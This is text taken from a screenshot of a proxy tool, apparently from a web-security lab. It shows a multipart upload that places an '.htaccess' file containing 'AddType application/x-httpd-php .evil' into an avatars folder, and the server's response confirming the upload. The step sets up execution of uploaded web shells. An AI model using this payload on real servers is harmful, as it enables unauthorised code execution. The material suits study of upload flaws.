 Request
Pretty Raw Hex
\n
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------67111554616415437184162​3236
21 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .evil
25
26 -----------------------------671115546164154371841623236
27 Content-Disposition: form-data; name="user"
28
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Oct 2022 23:43:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>